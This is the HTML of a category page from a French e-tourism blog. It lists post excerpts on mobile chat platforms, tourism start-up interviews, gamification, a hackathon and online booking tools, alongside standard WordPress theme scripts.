Vous n&#039;en avez peut-être pas conscience, mais la dynamique conversationnelle, l&#039;engagement utilisateur et la progression digitale sont maintenant dans les mains des plateformes de Chat sur Mobile et dans les doigts de ceux qui savent concevoir et maîtriser dans ces...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/la-disruption-touristique-des-reseaux-sociaux-de-chat-sur-mobile/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/interview-start-vem6-atelier-nature/" rel="bookmark" title="Interview Start-Up #VEM6 : Atelier Nature"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/interview-start-vem6-atelier-nature/" rel="bookmark" title="Interview Start-Up #VEM6 : Atelier Nature">Interview Start-Up #VEM6 : Atelier Nature</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-17T09:03:50+00:00" >17 décembre 2014</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/interview-start-vem6-atelier-nature/#respond">0</a></div>                    </div>

                    <div class="td-excerpt">
                        
Interview Start-Up avec Charles Dumoulin, le directeur de Atelier Nature
1. Quelques mots pour présenter votre équipe et votre activité : 

 A Atelier Nature, nous concevons et réalisons des outils numériques pour la découverte touristique en extérieur : jeux d’aventures et d’explorations, randonnées sportives ou contemplatives, outils de découverte de la...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/interview-start-vem6-atelier-nature/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/interview-start-up-vem6-voulezvousdiner-com/" rel="bookmark" title="Interview Start-Up #VEM6 : VoulezVousDiner.com"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/interview-start-up-vem6-voulezvousdiner-com/" rel="bookmark" title="Interview Start-Up #VEM6 : VoulezVousDiner.com">Interview Start-Up #VEM6 : VoulezVousDiner.com</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-26T12:11:00+00:00" >26 novembre 2014</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/interview-start-up-vem6-voulezvousdiner-com/#respond">0</a></div>                    </div>

                    <div class="td-excerpt">
                        
Interview Start-Up avec Matthieu Heslouin, le CEO de VoulezVousDiner.com
1. Quelques mots pour présenter votre équipe et votre activité  Bonjour, VoulezVousDiner est un site d’organisation et de réservation de diner chez l’habitant partout dans le monde. Nous mettons en relation des particuliers qui font la cuisine et recoivent chez...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/interview-start-up-vem6-voulezvousdiner-com/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/la-parole-a-yann-chapus-interview-sur-la-gamification-dans-le-tourisme/" rel="bookmark" title="La parole à Yann Chapus : Interview sur la gamification dans le tourisme"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/la-parole-a-yann-chapus-interview-sur-la-gamification-dans-le-tourisme/" rel="bookmark" title="La parole à Yann Chapus : Interview sur la gamification dans le tourisme">La parole à Yann Chapus : Interview sur la gamification dans le tourisme</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-27T19:57:18+00:00" >27 mai 2014</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/la-parole-a-yann-chapus-interview-sur-la-gamification-dans-le-tourisme/#comments">3</a></div>                    </div>

                    <div class="td-excerpt">
                        

Nous commençons une série d&#039;interviews de professionnels qui sont intervenus où ont exposés à VEM. Ils nous racontent leurs passions et leurs projets pour faire avancer le etourisme. Aujourd&#039;hui, Yann Chapus de STRITS.FR et qui intervenait dans l&#039;atelier gamification de VEM5

1. Quelques mots pour présenter votre équipe et votre...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/la-parole-a-yann-chapus-interview-sur-la-gamification-dans-le-tourisme/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/retour-sur-le-hackathon-vem5-quel-office-de-tourisme-pour-demain/" rel="bookmark" title="Retour sur le Hackathon #VeM5 ; quel Office de Tourisme pour demain ?"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/retour-sur-le-hackathon-vem5-quel-office-de-tourisme-pour-demain/" rel="bookmark" title="Retour sur le Hackathon #VeM5 ; quel Office de Tourisme pour demain ?">Retour sur le Hackathon #VeM5 ; quel Office de Tourisme pour demain ?</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/adminblog/">Bastien SERAFIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-05T17:11:52+00:00" >5 février 2014</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/retour-sur-le-hackathon-vem5-quel-office-de-tourisme-pour-demain/#respond">0</a></div>                    </div>

                    <div class="td-excerpt">
                        

Retour sur le Hackathon #VeM5 ; quel Office de Tourisme pour demain ?

Qu&#039;est-ce qu&#039;un Hackathon ?
Certains se demandent peut être ce qu’est un « hackathon » ? C’est la contraction de “hacker” (personne qui, par jeu ou par goût du défi, détourne les objets et les systèmes informatiques à...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/retour-sur-le-hackathon-vem5-quel-office-de-tourisme-pour-demain/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_19 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-image">
                    <div class="td-module-thumb"><a href="https://blog.salon-etourisme.com/quoi-de-neuf-dans-mes-outils-de-reservation-en-ligne/" rel="bookmark" title="Quoi de neuf dans mes outils de réservation en ligne ?"><img width="534" height="462" class="entry-thumb" src="https://blog.salon-etourisme.com/wp-content/themes/bvem/images/no-thumb/td_534x462.png" alt=""/></a></div>                                    </div>

                <div class="td-item-details">
                    <div class="td-module-meta-info">
                        <h3 class="entry-title td-module-title"><a href="https://blog.salon-etourisme.com/quoi-de-neuf-dans-mes-outils-de-reservation-en-ligne/" rel="bookmark" title="Quoi de neuf dans mes outils de réservation en ligne ?">Quoi de neuf dans mes outils de réservation en ligne ?</a></h3>                        <span class="td-post-author-name"><a href="https://blog.salon-etourisme.com/author/emontagnieresterel-cotedazur-com/">Salon e-tourisme #VEM</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-26T21:15:42+00:00" >26 janvier 2014</time></span>                        <div class="td-module-comments"><a href="https://blog.salon-etourisme.com/quoi-de-neuf-dans-mes-outils-de-reservation-en-ligne/#comments">2</a></div>                    </div>

                    <div class="td-excerpt">
                        Pouvez-vous encore vous passer d’un système de réservation en ligne en tant que professionnel du tourisme ? Alors que vous aviez le choix il y a encore quelques années, il s’avère qu’en 2014, ne pas avoir de système de réservation en ligne peut vous couper d’un volume conséquent de potentiels...                    </div>

                    <div class="td-read-more">
                        <a href="https://blog.salon-etourisme.com/quoi-de-neuf-dans-mes-outils-de-reservation-en-ligne/">Lire la suite</a>
                    </div>
                </div>
            </div>

        </div>

                                            


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Voir plus                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blog.salon-etourisme.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Recherche" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_3_697e93ec37d1a_rand td-social-style4 td-social-colored td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Restez informés</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">4,547</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/salonetourisme"  target="_blank" >J'aime</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">3,763</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://twitter.com/salon_etourisme"  target="_blank" >Suivre</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_authors td_block_widget td_uid_4_697e93ec380c9_rand td_top_authors td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_4_697e93ec380c9" ><h4 class="td-block-title"><span class="td-pulldown-size">Auteurs du blog</span></h4></div><aside class="td_block_template_4 widget widget_categories"><h4 class="td-block-title"><span>Catégories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://blog.salon-etourisme.com/category/chiffres-2/">Chiffres</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.salon-etourisme.com/category/community-manager/">Community Manager</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.salon-etourisme.com/category/e-distribution/">e-distribution</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.salon-etourisme.com/category/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.salon-etourisme.com/category/ereputation-2/">Eréputation</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.salon-etourisme.com/category/formation-2/">Formation</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.salon-etourisme.com/category/gamification/">Gamification</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://blog.salon-etourisme.com/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.salon-etourisme.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.salon-etourisme.com/category/mobilite/">Mobilité</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.salon-etourisme.com/category/reseaux-sociaux/">Social média</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.salon-etourisme.com/category/start-up/">Start-Up</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.salon-etourisme.com/category/strategie-internet-et-emarketing/">Stratégie</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.salon-etourisme.com/category/trucs-et-astuces/">Trucs et astuces</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.salon-etourisme.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.salon-etourisme.com/category/vem/">VEM</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.salon-etourisme.com/category/referencement/">Visibilité</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.salon-etourisme.com/category/web/">Web</a>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.salon-etourisme.com/"><img class="td-retina-data" src="https://blog.salon-etourisme.com/wp-content/files/vem9_logo_transparent--1-.png" data-retina="https://blog.salon-etourisme.com/wp-content/files/vem9_logo_transparent--1-.png" alt="Blog officiel du salon e-tourisme VEM" title="Blog officiel du salon e-tourisme VEM" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Blog e-tourisme : l'actu du tourisme numérique.
Ce blog est édité par les organisateurs du salon du e-tourisme qui a lieu tous les ans à Saint-Raphaël. Il vous permet de rester informé sur l'actualité du tourisme digital.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/salonetourisme/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/salon_etourisme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Salon e-tourisme Voyage en Multimédia - Agende de développement touristique <a href="https://www.esterel-cotedazur.com" target="_blank">Estérel Côte d'Azur </a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697e93ec39565
    -->

    <script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"blogvem"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17' id='disqus_count-js'></script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-content/themes/bvem/js/tagdiv_theme.min.js?ver=8.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blog.salon-etourisme.com/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '19';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 2) {
		                    tdAjaxLoop.loopState.max_num_pages = 2;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 2;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':9
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 3;
                        tdAjaxLoop.init();
                    });
                
                

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.salon-etourisme.com/wp-content/themes/bvem/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.salon-etourisme.com/wp-content/themes/bvem';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e93ec39630"></textarea>
						<div id="td_live_css_uid_1_697e93ec39630" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e93ec39630');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e93ec39630");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>